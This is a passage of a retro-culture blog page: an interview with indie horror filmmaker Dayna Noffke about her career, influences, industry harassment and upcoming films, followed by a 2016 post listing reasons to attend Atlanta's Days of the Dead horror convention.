<div id="attachment_16702" style="width: 215px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-17-at-9.21.44-AM-Andrew-Shearer-of-Gonzoriffic.png"><img decoding="async" aria-describedby="caption-attachment-16702" class="wp-image-16702 size-medium" src="https://www.atlretro.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-17-at-9.21.44-AM-Andrew-Shearer-of-Gonzoriffic-205x300.png" alt="" width="205" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-17-at-9.21.44-AM-Andrew-Shearer-of-Gonzoriffic-205x300.png 205w, https://www.atlretro.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-17-at-9.21.44-AM-Andrew-Shearer-of-Gonzoriffic.png 403w" sizes="(max-width: 205px) 100vw, 205px" /></a><p id="caption-attachment-16702" class="wp-caption-text">Photo by Andrew Shearer</p></div>
<p>​The experience of being an extra on that film gave me two things. First I was given the ability to see the filmmaking process and the roles on set, including watching a director who really enjoys his work. ​And secondly, I had a great freaking time on set. I felt very at home. It was a light bulb moment for me. All my life, I&#8217;d been struggling and bouncing through trying out different artistic disciplines with none of it ever &#8220;clicking.&#8221; Here it was. I got it. Prior to<a href="https://www.atlretro.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-17-at-9.21.44-AM-Andrew-Shearer-of-Gonzoriffic.png"></a> that experience, it wasn&#8217;t in my frame of reference to think of making films as something that I (and my friends) could do. Sure, I realized in an abstract sense that people were making them, but I hadn&#8217;t seen it up close and it was a separate world that I&#8217;d never experienced. Watching RZ direct that film changed my perspective, so yes &#8211; in a strange, roundabout way, Rob Zombie is responsible for my leap into the film world.</p>
<p><em>It was once thought that horror films were made by and generally made for a male audience. Of course we adamantly disagree, as horror is definitely right down our alley, especially pre-21<sup>st</sup> century horror. Can you tell our readers what drew you to the genre and why it keeps drawing you in deeper and deeper, as your own filmmaking career continues to grow?</em></p>
<p>The million dollar question. Why? Why are we so drawn to this darkness? I am actually a pretty light-hearted person. I consider myself lucky to have a great life that&#8217;s full of adventure and joy &#8211; which makes it perhaps even more of a puzzle. For me, I guess it is twofold. First of all, there’s the thrill. There is nothing like that feeling of being at the top of the clicking roller coaster hill or just before the corner in the haunted house &#8211; the anticipation, wanting to scream and laugh and run all at the same time. Monsters are fun, they&#8217;re fantasy, but most importantly, they&#8217;re an escape. Second, I am fascinated with human beings and that translates into a desire to understand them. While I certainly don&#8217;t empathize with people who are able to do horrible things to other people, I want to &#8216;get it.&#8217; I want to know what makes them tick. Why do these things happen? I want to find sense and make something out of the chaos. I love writing about the survivors. I&#8217;m in awe of kickass final girls.</p>
<p><em>You’ve been employed in several roles in the film industry, including set decorator-buyer, writer, director, producer, etc. Is there any particular role you prefer over the others and why?</em></p>
<p>One of my favorite things about film is the collaborative nature of the art form. Working in different departments has given me an appreciation for the importance of the different aspects of filmmaking and a better view of the process holistically. I&#8217;ve been working professionally, for the past four-something years, as a set decoration buyer. I enjoy the work and it&#8217;s helped to develop my design eye, which has translated into better visuals in my own filmmaking. But ultimately, I want to write and direct. I want to be out there telling stories. I&#8217;m currently working on making that jump from set dec to being full time on my own projects. As for producing, I have done a lot of that on my projects out of necessity and while it&#8217;s a good learning experience, it&#8217;s not where my talents lie. I had a great producer, <strong><a href="https://www.imdb.com/name/nm4154585/?ref_=nv_sr_1">Chris Ethridge</a></strong>, on my most recent short, “<strong>Teaser</strong>,” and he was a lifesaver. I&#8217;m glad to hand that part over to people who are better-suited to the task.</p>
<p><em>Who are your favorite female horror directors and why are they your favorite? Were there any female role models in the horror genre that particularly inspired you growing up?</em></p>
<div id="attachment_16703" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2017/09/by-Ed-Selby.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-16703" class="size-medium wp-image-16703" src="https://www.atlretro.com/wp-content/uploads/2017/09/by-Ed-Selby-300x240.jpg" alt="" width="300" height="240" srcset="https://www.atlretro.com/wp-content/uploads/2017/09/by-Ed-Selby-300x240.jpg 300w, https://www.atlretro.com/wp-content/uploads/2017/09/by-Ed-Selby-768x614.jpg 768w, https://www.atlretro.com/wp-content/uploads/2017/09/by-Ed-Selby-1024x819.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2017/09/by-Ed-Selby.jpg 1400w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-16703" class="wp-caption-text">&#8220;Teaser&#8221; Cast &amp; Crew, Photo by Ed Selby</p></div>
<p>I wasn&#8217;t really a monster kid. I was a kid who loved just about everything having to do with stories and pretending &#8211; from dolls to Grease to Star Wars &#8211; and also happened to be into all kinds of movies. I did always love the final girls who made it to the end of the horror movies &#8212; Nancy and Alice and Laurie, particularly. My list of favorite female directors is a long one! Not only are there the big ones, like <strong><a href="https://www.imdb.com/name/nm0366004/?ref_=nv_sr_1">Mary Harron</a></strong> &#8211; whose <strong><a href="https://www.youtube.com/watch?v=5YnGhW4UEhc">AMERICAN PSYCHO</a></strong> is a vision of absolute, all-out abandon &#8211; but there&#8217;s a huge list of indie filmmakers who are making waves in both short and feature length formats. <strong><a href="https://www.imdb.com/name/nm3609341/?ref_=nv_sr_1">Jen</a> </strong>and<strong> <a href="https://www.imdb.com/name/nm3609300/?ref_=nv_sr_2">Sylvia</a> Soska</strong>, <strong><a href="https://www.imdb.com/name/nm0476201/?ref_=nv_sr_1">Karen Kusama</a></strong>, <strong><a href="https://www.imdb.com/name/nm5642855/?ref_=nv_sr_4">Izzie Lee</a></strong>, <strong><a href="https://www.imdb.com/name/nm5514001/">Jill Sixx</a></strong>, <strong><a href="https://www.imdb.com/name/nm4231106/?ref_=nv_sr_1">Lynne Hansen</a></strong>, <strong><a href="https://www.imdb.com/name/nm3762714/?ref_=nv_sr_1">Tonjia Atomic</a></strong> &#8212; the list goes on and on. What they all have in common is guts. They&#8217;re all out there taking chances and getting their stories told however they can. Their art is gorgeous and brave. I&#8217;m also a huge fan of the actors who make directing such a great job. I have been honored to work with <strong><a href="https://www.atlretro.com/2011/10/12/kool-kat-of-the-week-madeline-brumby-battles-the-atlanta-zombie-apocalypse-scares-at-the-spookshow-and-braves-bikers-n-bigfoot-in-dear-god-no/">Madeline Brumby</a></strong> (<strong><a href="https://vimeo.com/155565105">FRANKENSTEIN CREATED BIKERS</a></strong>, <strong><a href="https://www.youtube.com/watch?v=X7pWuRni0Lo">SPRING BREAK ZOMBIE MASSACRE</a></strong>), <strong>Katherine English</strong> and burlesque star <strong><a href="https://www.atlretro.com/2014/03/19/lolalesoleil/">Lola LeSoleil</a></strong> among others.</p>
<p><em>What would you say was your gateway drug/film that enticed you into the land of horror films? </em>​</p>
<p>The first real horror film I remember seeing is <strong><a href="https://www.youtube.com/watch?v=msgam8fzzi4">SILENT SCREAM</a></strong>. I recall that shortly after, my brother and I went on a <strong><a href="https://www.youtube.com/watch?v=753ZegbjHU4">FRIDAY THE 13TH</a></strong> and <strong><a href="https://www.youtube.com/watch?v=5skZR5Dhtfg">JAWS</a></strong> watching spree. I&#8217;d set the alarm to get up and watch films on Cinemax in the middle of the night. <strong><a href="https://www.youtube.com/watch?v=jmLv9HpUhJU">MY BLOODY VALENTINE</a></strong> also figures prominently into my childhood. ​</p>
<p><em>Can you give us five things you’re into at the moment that we should be watching, reading or listening to right now— past or present, well-known or obscure? </em>​</p>
<p>Just five? I love reading, music and films, so I&#8217;m always on a tear. There are two books that I cannot recommend highly enough. <strong><a href="https://www.amazon.com/Devil-All-Time-Donald-Pollock/dp/0307744868/ref=sr_1_1?ie=UTF8&amp;qid=1505788803&amp;sr=8-1&amp;keywords=DEVIL+ALL+THE+TIME">DEVIL ALL THE TIME</a></strong> by <strong>Donald Ray Pollack</strong> is a jaw-droopingly dark and poetic trip into the Southern Gothic. It&#8217;s unlike anything I&#8217;ve ever read. I’m also reading <strong><a href="https://www.amazon.com/Witches-Suspicion-Betrayal-Hysteria-Salem/dp/031620059X/ref=sr_1_1?s=books&amp;ie=UTF8&amp;qid=1505788836&amp;sr=1-1&amp;keywords=THE+WITCHES%3A+SUSPICION%2C+BETRAYAL+AND+HYSTERIA+IN+1692+SALEM">THE WITCHES: SUSPICION, BETRAYAL AND HYSTERIA IN 1692 SALEM</a></strong> by <strong>Stacy Schiff</strong>. It&#8217;s full of great information but not particularly academic, a more human approach to the Salem Witch trials story. As for films, <strong>Karen Kusama</strong>&#8216;s feature film, <strong><a href="https://www.youtube.com/watch?v=wcFaLtnx43w">THE INVITATION</a></strong>, is incredible. I&#8217;ve re-watched it a few times. It&#8217;s got a very tight, effective story and a killer cast. I will<a href="https://www.atlretro.com/wp-content/uploads/2017/09/IMG_9253-Self-taken.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-16704" src="https://www.atlretro.com/wp-content/uploads/2017/09/IMG_9253-Self-taken-300x300.jpg" alt="" width="300" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2017/09/IMG_9253-Self-taken-300x300.jpg 300w, https://www.atlretro.com/wp-content/uploads/2017/09/IMG_9253-Self-taken-150x150.jpg 150w, https://www.atlretro.com/wp-content/uploads/2017/09/IMG_9253-Self-taken-768x768.jpg 768w, https://www.atlretro.com/wp-content/uploads/2017/09/IMG_9253-Self-taken-1024x1024.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2017/09/IMG_9253-Self-taken.jpg 1458w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> also add to the list of people singing the endless praises of <strong>Jordan Peele</strong>&#8216;s <strong><a href="https://www.youtube.com/watch?v=sRfnevzM9kQ">GET OUT</a></strong>. It&#8217;s just that good! Since it&#8217;s September, I&#8217;m in heavy rotation on monster bop/classic Halloween music. I&#8217;m enjoying my new birthday present &#8211; <strong>Waxwork</strong>&#8216;s limited edition <strong>MY BLOODY VALENTINE</strong> LP with score and music from the film.</p>
<p><em>What was your favorite horror film growing up? </em>​</p>
<p>As a child, <strong>JAWS</strong> all the way. My brother and I had a best friend who had a pool. We&#8217;d get the VHS and make a &#8216;movie theater&#8217; with tickets, watch the film and then scare ourselves into a frenzy thinking that Jaws lived in the pool. I&#8217;ll also have to admit that we chased my brother around an awful lot as Jaws so&#8230; apologies on that front.  As a teenager, I really loved cheesy horror &#8211; things like <strong><a href="https://www.youtube.com/watch?v=brIgFXDAiS0">MICROWAVE MASSACRE</a></strong>, <strong><a href="https://www.youtube.com/watch?v=CPt5h49SNc0">TOOLBOX MURDERS</a></strong> and the like. ​I got hooked on <strong><a href="https://www.youtube.com/watch?v=wylpeAXYcBQ">RETURN OF THE LIVING DEAD</a></strong>, <strong><a href="https://www.youtube.com/watch?v=coGH4OaR9hc">EVIL DEAD</a></strong> and <strong><a href="https://www.youtube.com/watch?v=Vs3981DoINw">TEXAS CHAINSAW MASSACRE</a></strong> then, too, and that has definitely stuck. <strong>TCM</strong> is my favorite to this day.</p>
<p><em>As an independent female filmmaker working in the horror genre, what challenges have you personally faced that seem to be a common theme amongst women in the industry?</em></p>
<p>While I hesitate to speak for every woman in the industry, I&#8217;ve certainly heard enough stories and had enough experiences to see that there are definitely barriers to being heard as female filmmakers. I have been put in incredibly uncomfortable positions at cons and film festivals, where I wanted to be involved in the film conversation but was compelled to speak up and/or leave because of the incredibly casual misogynistic and ugly talk about other women. All I could think was, &#8220;If they are saying this while I am standing right here, what are they saying about us when I&#8217;m NOT here?&#8221; I&#8217;ve been followed to my hotel room at night by creepy guys and on and on. These types of harassment are barriers to all women &#8211; not just filmmakers &#8211; feeling comfortable attending and enjoying film events and that sucks. I&#8217;m heartened to see a lot of men starting to speak out about this and standing up beside us to put an end to this kind of behavior. There are other problems, of course. Sadly, it&#8217;s a long list.</p>
<p><em>Any advice for women filmmakers out there trying to get their foot in the door?</em></p>
<p>Show up. Help other filmmakers with their projects and support them in their successes and challenges. Make movies whenever you can &#8211; it&#8217;s the only way to learn. Community makes the indie filmmaking world go round. Be relentless. The first time funding fell through for my feature, I was crushed. But I quickly realized that it&#8217;s probably going to <a href="https://www.atlretro.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-17-at-9.22.53-AM-self-taken.png"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-16705" src="https://www.atlretro.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-17-at-9.22.53-AM-self-taken-300x188.png" alt="" width="300" height="188" srcset="https://www.atlretro.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-17-at-9.22.53-AM-self-taken-300x188.png 300w, https://www.atlretro.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-17-at-9.22.53-AM-self-taken-768x483.png 768w, https://www.atlretro.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-17-at-9.22.53-AM-self-taken.png 834w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>happen a few dozen more times before that film gets made. Keep moving forward. We want to hear what you have to say.</p>
<p><em>As a filmmaker, and a film judge for the WIHFF, how does the competition look? Anything spectacularly horrorific and exciting you can tell us without giving too much away before the festival? Any particular film we should definitely check out?</em></p>
<p>​Hmmm. I&#8217;m not sure what I&#8217;m allowed to give away so I&#8217;m going to plead the fifth on this one. But trust me, the competition is FIERCE. You&#8217;re really going to enjoy this festival &#8211; it&#8217;s got everything from fun over-the-top gore to horror comedy and creature films to beautifully realized horror poetry.</p>
<p><em>What are you looking forward to most about the festival? </em>​</p>
<p>I&#8217;m really looking forward to meeting the filmmakers! I love catching up with the ones who I know and seeing what&#8217;s up next for them but I&#8217;m also excited to meet the creators of the films that I judged. There is so much talent out there. ​</p>
<p><em>And last but not least, what are you up to next? You’ve indicated that in 2018 you’ll be working on a feature-length project based on a screenplay you wrote. Can you tell us a little about that, and any other projects you’re currently working on or will be in the near future?</em></p>
<div id="attachment_16706" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-17-at-9.13.23-AM-self-taken-Jim-Stacey.png"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-16706" class="size-medium wp-image-16706" src="https://www.atlretro.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-17-at-9.13.23-AM-self-taken-Jim-Stacey-300x292.png" alt="" width="300" height="292" srcset="https://www.atlretro.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-17-at-9.13.23-AM-self-taken-Jim-Stacey-300x292.png 300w, https://www.atlretro.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-17-at-9.13.23-AM-self-taken-Jim-Stacey.png 606w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-16706" class="wp-caption-text">&#8220;Teaser&#8221; still with Jim Stacy and Lola LeSoleil</p></div>
<p>I have several projects in the works right now. I&#8217;m forever writing screenplays &#8211; who knows where they will take you? I finally finished up my short film, “<strong>Under the Bed</strong>” last month. It&#8217;s a fun little creature film that stars my daughter and one of my best friends &#8211; so we had a great time making it. I&#8217;m busy entering it into festivals right now. We wrapped on my latest short, “<strong>Teaser</strong>” last weekend. It&#8217;s a very lush and poetic burlesque-themed short and my biggest production so far. We have a hard deadline for getting it through post, so you can expect to see it at festivals soon!​ I am slated to shoot another short film, “<strong>Shark: A Love Story</strong>” for a local production company sometime at the beginning of the year. That one has a lot of special FX &#8212; blood everywhere! It&#8217;s going to be crazy!</p>
<p>I also have three feature film scripts that have been bouncing around for a while but nothing solid on production yet. It&#8217;s my goal to shoot my psychological thriller, <strong>EIDOLON</strong>, in 2018. It&#8217;s a very sparse psychological/paranormal thriller &#8212; a re-imagining of the classic Victorian short horror story, “<strong>The Yellow Wallpaper</strong>.” My feature script, <strong>GET CHINO!</strong> is a comedy/grind-house hybrid about five fan girls who kidnap their favorite action star in a bid to get him to star in their film. The screenplay has been chosen as an official selection at <strong><a href="https://www.oaxacafilmfest.com/">Oaxaca Film Festival</a></strong> this year and I&#8217;m looking forward to hearing some feedback on that one as well and maybe roll on it in the next few years.</p>
<p><em>All photos courtesy of Dayna Noffke and used with permission. </em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/teaser/" rel="tag">"teaser"</a>, <a href="https://www.atlretro.com/tag/under-the-bed/" rel="tag">"under the bed"</a>, <a href="https://www.atlretro.com/tag/amanda-wyss/" rel="tag">amanda wyss</a>, <a href="https://www.atlretro.com/tag/american-psycho/" rel="tag">American Psycho</a>, <a href="https://www.atlretro.com/tag/chris-ethridge/" rel="tag">Chris Ethridge</a>, <a href="https://www.atlretro.com/tag/classic-cinema/" rel="tag">classic cinema</a>, <a href="https://www.atlretro.com/tag/dayna-noffke/" rel="tag">dayna noffke</a>, <a href="https://www.atlretro.com/tag/frankenstein-created-bikers/" rel="tag">Frankenstein Created Bikers</a>, <a href="https://www.atlretro.com/tag/genre-cinema/" rel="tag">genre cinema</a>, <a href="https://www.atlretro.com/tag/get-out/" rel="tag">get out</a>, <a href="https://www.atlretro.com/tag/halloween-ii/" rel="tag">halloween II</a>, <a href="https://www.atlretro.com/tag/heather-langenkamp/" rel="tag">heather langenkamp</a>, <a href="https://www.atlretro.com/tag/horror-films/" rel="tag">horror films</a>, <a href="https://www.atlretro.com/tag/horror-genre/" rel="tag">horror genre</a>, <a href="https://www.atlretro.com/tag/jaws/" rel="tag">jaws</a>, <a href="https://www.atlretro.com/tag/jill-sixx-gevargizian/" rel="tag">Jill Sixx Gevargizian</a>, <a href="https://www.atlretro.com/tag/jim-stacy/" rel="tag">Jim Stacy</a>, <a href="https://www.atlretro.com/tag/jordan-peele/" rel="tag">jordan peele</a>, <a href="https://www.atlretro.com/tag/lola-le-soleil/" rel="tag">Lola le Soleil</a>, <a href="https://www.atlretro.com/tag/lynn-lowry/" rel="tag">lynn lowry</a>, <a href="https://www.atlretro.com/tag/lynne-hansen/" rel="tag">lynne hansen</a>, <a href="https://www.atlretro.com/tag/madeline-brumby/" rel="tag">Madeline Brumby</a>, <a href="https://www.atlretro.com/tag/marianne-maddalena/" rel="tag">marianne maddalena</a>, <a href="https://www.atlretro.com/tag/my-bloody-valentine/" rel="tag">My Bloody Valentine</a>, <a href="https://www.atlretro.com/tag/rainy-season/" rel="tag">Rainy Season</a>, <a href="https://www.atlretro.com/tag/retro-cinema/" rel="tag">retro cinema</a>, <a href="https://www.atlretro.com/tag/rob-zombie/" rel="tag">Rob Zombie</a>, <a href="https://www.atlretro.com/tag/samantha-kolesnik/" rel="tag">Samantha Kolesnik</a>, <a href="https://www.atlretro.com/tag/silent-scream/" rel="tag">silent scream</a>, <a href="https://www.atlretro.com/tag/texas-chainsaw-massacre/" rel="tag">Texas Chainsaw Massacre</a>, <a href="https://www.atlretro.com/tag/the-vault/" rel="tag">the vault</a>, <a href="https://www.atlretro.com/tag/thrillride-pictures/" rel="tag">ThrillRide Pictures</a>, <a href="https://www.atlretro.com/tag/trina-parks/" rel="tag">Trina Parks</a>, <a href="https://www.atlretro.com/tag/vhs-viral/" rel="tag">v/h/s/ viral</a>, <a href="https://www.atlretro.com/tag/vanessa-ionta-wright/" rel="tag">vanessa ionta wright</a>, <a href="https://www.atlretro.com/tag/wihff/" rel="tag">WIHFF</a>, <a href="https://www.atlretro.com/tag/women-in-horror-film-festival/" rel="tag">Women in Horror Film Festival</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2016/02/03/nightmare-in-downtown-atlanta-our-top-10-retro-reasons-to-attend-days-of-the-dead-2016/">Nightmare in Downtown Atlanta: Our Top 10 Retro Reasons to Attend Days of the Dead 2016!</a></h2>
            Posted on: <strong>Feb 3rd, 2016</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><img loading="lazy" decoding="async" class="alignright size-medium wp-image-14851" src="https://www.atlretro.com/wp-content/uploads/2016/02/elvira-300x169.jpg" alt="elvira" width="300" height="169" srcset="https://www.atlretro.com/wp-content/uploads/2016/02/elvira-300x169.jpg 300w, https://www.atlretro.com/wp-content/uploads/2016/02/elvira.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />It&#8217;s crazy how time flies and also totally terrifyingly awesome that the <strong><a href="https://www.daysofthedead.net/atlanta/" target="_blank">Days of the Dead</a></strong> will be celebrating its fifth frightening year at <strong><a href="https://www.starwoodmeeting.com/StarGroupsWeb/booking/reservation?id=1202215631&amp;key=6E89D" target="_blank">Sheraton Hotel Atlanta</a></strong>, this <strong>Friday-Sunday Feb. 5-7</strong>. Our favorite part is that this horror media convention celebrates not just contemporary cinema but retro classics. In other words, there&#8217;s plenty to please both the gore-fan and the <em><strong>Famous Monsters</strong></em> Kid. Here are 10 of our top things to do this year.</p>
<div>
<p><strong><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-14850" src="https://www.atlretro.com/wp-content/uploads/2016/02/bdwms-246x300.jpg" alt="bdwms" width="246" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2016/02/bdwms-246x300.jpg 246w, https://www.atlretro.com/wp-content/uploads/2016/02/bdwms.jpg 293w" sizes="auto, (max-width: 246px) 100vw, 246px" />1) ELVIRA. </strong>Need me say more than that the Mistress of the Dark will be gracing our presence. You can catch the beautiful Cassandra Peterson on all three days but she&#8217;ll only be onstage Q&amp;A&#8217;g Friday night at 9 p.m. and only in her full dark costumed regalia on Saturday.</p>
<p><strong>2) BILLY DEE WILLIAMS. </strong>The original <em><strong>Star Wars</strong></em> trilogy gangster, <strong>Lando Calrissian</strong>, will be in the house on Saturday (Q&amp;A at noon) and Sunday, as well as <strong>Jeremy Bulloch</strong> the man behind the mask of <strong>Boba Fett</strong>, the ultimate bounty hunter.</p>
<p><strong>3) </strong><strong>SID HAIG AND BILL MOSELEY.</strong> Returning once more are two of the sweetest sinister guys in show businesses. <strong>Sid Haig</strong>, one of those rare B-movie icons and character actors whose career spans the decades from <strong><a href="https://en.wikipedia.org/wiki/Jack_Hill" target="_blank">Jack Hill</a></strong>’s blaxploitation films of the 1970s to the chaotic, creepy <strong>Captain Spaulding</strong>. Quite frankly you and Bill Moseley scared the sh-t out of us in <strong>THE DEVIL&#8217;s REJECTS, </strong>and since we’re not easily scared, for that we salute you both!</p>
<p><strong><img loading="lazy" decoding="async" class="alignright size-medium wp-image-14849" src="https://www.atlretro.com/wp-content/uploads/2016/02/raimi-300x232.jpg" alt="raimi" width="300" height="232" srcset="https://www.atlretro.com/wp-content/uploads/2016/02/raimi-300x232.jpg 300w, https://www.atlretro.com/wp-content/uploads/2016/02/raimi-768x593.jpg 768w, https://www.atlretro.com/wp-content/uploads/2016/02/raimi.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" />4) <a href="https://www.imdb.com/name/nm0001646/" target="_blank">TED RAIMI</a></strong>, i.e. Sam&#8217;s zany acting brother, is also on this year&#8217;s guest list. Horror fans will always love him for <strong>EVIL DEAD II</strong>, but his acting resume is long and full of fun including recurring roles on such TV series as <strong>SEAQUEST 2032</strong> and playing Joxer on <strong>HERCULES</strong> and <strong>XENA:WARRIOR PRINCESS</strong>.</p>
<p><strong>5) HEATHER LANGENKAMP &amp; PJ SOLES. </strong>These ladies won horror hearts as two of 70s/80s swellest scream queens for their turns in <strong>NIGHTMARE ON ELM STREET</strong> and <strong>HALLOWEEN</strong>, but to us, PJ will always be Riff Randell eating pizza with the Ramones and toppling Principal Togar in one of our favorite cult movies ever, <strong>Roger Corman</strong>&#8216;s unparalleled <strong>ROCK N ROLL HIGH SCHOOL</strong>.</p>
<p><strong><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-5078" src="https://www.atlretro.com/wp-content/uploads/2012/03/sidhaig-198x300.jpg" alt="sidhaig" width="198" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2012/03/sidhaig-198x300.jpg 198w, https://www.atlretro.com/wp-content/uploads/2012/03/sidhaig.jpg 264w" sizes="auto, (max-width: 198px) 100vw, 198px" />6) KANE HODDER &amp; TONY TODD</strong>, the actors behind two of the most iconic 80s monsters, JASON VOORHES and CANDYMAN, will be lurking. Be sure to stop by and blow them kisses, then duck and run!</p>
<p><strong>7) TOO MANY TO NAME THEM ALL!</strong> Check the Website for more stars from such horror/splatter classics as <strong>POLTERGEIST, I SPIT ON YOUR GRAVE, CHILD&#8217;S PLAY, TEXAS CHAINSAW MASSACRE, THE HITCHER</strong> and more!</p>
<p><strong>8) SPOOKTACULAR SHOPPING  </strong>Horror cons are the perfect place to stock up on both macabre movie memorabilia, cult classics on DVD and creepy clothing, costumes and accessories.</p>
<p><strong>9) MACABRE MAKE-UP, CREEPY COSTUMES AND <strong>PHANTAMAGORIC PARTIES!</strong>! </strong>Check the <a href="https://www.daysofthedead.net/atlanta/events" target="_blank">schedule</a> and on-site flyers, but highlights include Friday night <strong>CELEBRITY SCARYEE-OKEE</strong> at 11 p.m. and Saturday <strong>FX MAKEUP CHALLENGE</strong> (4:30 p.m.), <strong>THAT DAMN TATTOO CONTEST</strong> (6:30 p.m.) <strong>VIP PARTY</strong> (8:45 p.m.), <strong>costume contest</strong> (10 p.m.) and <strong>CARNAGE</strong> dance party (11 p.m.)</p>
<p><strong><strong><img loading="lazy" decoding="async" class="alignright size-medium wp-image-14852" src="https://www.atlretro.com/wp-content/uploads/2016/02/costume-300x300.jpg" alt="costume" width="300" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2016/02/costume-300x300.jpg 300w, https://www.atlretro.com/wp-content/uploads/2016/02/costume-150x150.jpg 150w, https://www.atlretro.com/wp-content/uploads/2016/02/costume-768x768.jpg 768w, https://www.atlretro.com/wp-content/uploads/2016/02/costume.jpg 792w" sizes="auto, (max-width: 300px) 100vw, 300px" />10) FRIGHTENING FILMS! </strong></strong>The <strong><a href="https://www.daysofthedead.net/atlanta/film-fest" target="_blank">JABB 48-hour film festival</a> </strong>featuring new and classic indie horror shorts (both US and international), animation, features and con exclusives. One special treat, or maybe trick, is <strong><a href="https://www.youtube.com/watch?v=KFdmQH01UXM" target="_blank">DEVIL DOGS OF KILO COMPANY</a></strong>, a Marines vs. Nazis thriller performed with toy soldiers and tanks, introduced by voice actors/stars <strong>John Dugan</strong> (<strong>TEXAS CHAINSAW MASSACRE</strong>) and <strong>Kane Hodder</strong>, Sat. at 5 p.m.! And we admit nothing says creepy to us so much as a <strong>clown costume contest</strong>&#8211;catch that right after at 7 p.m. during the pre-release party of <strong><a href="https://www.youtube.com/watch?v=_x5rwTovPs8" target="_blank">CIRCUS OF THE DEAD</a></strong> introduced by <strong><a href="https://www.youtube.com/watch?v=mOsWlT0Czu4" target="_blank">DOLL BOY</a></strong> director <strong>Billy Pon.</strong></p>
<p><em>Days of the Dead main con hours are Fri. Feb. 5 from 5 to 11 p.m.; Sat. Feb. 6 from 11 a.m. to 7 p.m.; and Sun. Feb. 7 11 a.m. to 5 p.m., with parties going late into the night on Friday and Saturday. Kids under 10 and military free. For more info, visit <a href="https://www.daysofthedead.net/atlanta/" target="_blank">https://www.daysofthedead.net/atlanta/</a>.</em></p>
</div>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/atlanta/" rel="tag">Atlanta</a>, <a href="https://www.atlretro.com/tag/bill-moseley/" rel="tag">Bill Moseley</a>, <a href="https://www.atlretro.com/tag/billy-dee-williams/" rel="tag">billy dee williams</a>, <a href="https://www.atlretro.com/tag/billy-pon/" rel="tag">billy pon</a>, <a href="https://www.atlretro.com/tag/blaxploitation/" rel="tag">blaxploitation</a>, <a href="https://www.atlretro.com/tag/boba-fett/" rel="tag">boba fett</a>, <a href="https://www.atlretro.com/tag/candyman/" rel="tag">Candyman</a>, <a href="https://www.atlretro.com/tag/captain-spaulding/" rel="tag">captain spaulding</a>, <a href="https://www.atlretro.com/tag/cassandra-peterson/" rel="tag">cassandra peterson</a>, <a href="https://www.atlretro.com/tag/circus-of-the-dead/" rel="tag">circus of the dead</a>, <a href="https://www.atlretro.com/tag/convention/" rel="tag">convention</a>, <a href="https://www.atlretro.com/tag/costume-contest/" rel="tag">costume contest</a>, <a href="https://www.atlretro.com/tag/days-of-the-dead/" rel="tag">Days of the Dead</a>, <a href="https://www.atlretro.com/tag/devil-dogs-of-kilo-company/" rel="tag">devil dogs of kilo company</a>, <a href="https://www.atlretro.com/tag/devils-rejects/" rel="tag">Devil's Rejects</a>, <a href="https://www.atlretro.com/tag/doll-boy/" rel="tag">doll boy</a>, <a href="https://www.atlretro.com/tag/elvira/" rel="tag">Elvira</a>, <a href="https://www.atlretro.com/tag/evil-dead-ii/" rel="tag">Evil Dead II</a>, <a href="https://www.atlretro.com/tag/film-festival-jabb-48-hour-film-festival/" rel="tag">film festival jabb 48-hour film festival</a>, <a href="https://www.atlretro.com/tag/fx-makeup/" rel="tag">fx makeup</a>, <a href="https://www.atlretro.com/tag/halloween/" rel="tag">Halloween</a>, <a href="https://www.atlretro.com/tag/heather-langenkamp/" rel="tag">heather langenkamp</a>, <a href="https://www.atlretro.com/tag/hercules/" rel="tag">hercules</a>, <a href="https://www.atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://www.atlretro.com/tag/house-of-1000-corpses/" rel="tag">House of 1000 Corpses</a>, <a href="https://www.atlretro.com/tag/i-spit-on-your-gravem-childs-play/" rel="tag">i spit on your gravem child's play</a>, <a href="https://www.atlretro.com/tag/jack-hill/" rel="tag">jack hill</a>, <a href="https://www.atlretro.com/tag/jason-voorhes/" rel="tag">Jason Voorhes</a>, 